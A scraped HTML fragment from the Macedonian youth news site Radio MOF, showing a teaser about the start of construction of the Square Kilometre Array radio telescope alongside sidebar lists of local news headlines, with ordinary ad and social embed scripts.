			<article class="highlights post-289756 post type-post status-publish format-standard has-post-thumbnail category-tehnologija category-vesti tag-ska tag-kosmichki-signali tag-radio-teleskop tag-radiobranovi tag-teleskop" itemscope itemtype="http://schema.org/Article">
				
						
				<span class="cat-title cat-11"><a href="https://www.radiomof.mk/category/tehnologija/">#Техно</a></span>
					
								
				
				<a href="https://www.radiomof.mk/zapochna-izgradbata-na-najgolemiot-radio-teleskop-vo-svetot/" title="Започна изградбата на најголемиот радио телескоп во светот" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Fex7M1dXkAcs6Ha-351x185.jpg" class="image wp-post-image" alt="" loading="lazy" title="Започна изградбата на најголемиот радио телескоп во светот" itemprop="image" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2022-12-05T09:42:00+01:00" itemprop="datePublished">05/12/2022 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/zapochna-izgradbata-na-najgolemiot-radio-teleskop-vo-svetot/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/zapochna-izgradbata-na-najgolemiot-radio-teleskop-vo-svetot/" title="Започна изградбата на најголемиот радио телескоп во светот" itemprop="url">Започна изградбата на најголемиот радио телескоп во светот</a></h2>
				
				<div class="excerpt"><p>Денес започнува изградбата на најголемиот радио телескоп во светот познат како „Square Kilometre Array“ (SKA)&hellip;</p>
</div>
			
			</article>
		</div>
			
						
	</div>
	
	
			
	<div class="main-pagination">
			</div>
		
			

	
		</div>
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава" rel="bookmark"><img width="100" height="150" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg 100w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-200x300.jpeg 200w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-768x1150.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-1026x1536.jpeg 1026w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3.jpeg 1368w" sizes="(max-width: 100px) 100vw, 100px" /><span class="pop-overlay"><span class="pop-title">[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат" rel="bookmark"><img width="150" height="102" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-150x102.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-150x102.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-300x203.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-768x520.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-1536x1040.jpeg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina.jpeg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-300x172.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR.jpg 750w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна" rel="bookmark"><img width="150" height="103" src="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-150x103.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-150x103.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-300x207.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kockanje-na-mlad-covek-ilustativno-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-20T19:51:04+01:00">20/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/" title="Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино">
							Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-20T09:21:03+01:00">20/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат">
							Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T16:10:16+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“">
							МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T12:52:43+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ">
							Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T11:53:05+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава">
							[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
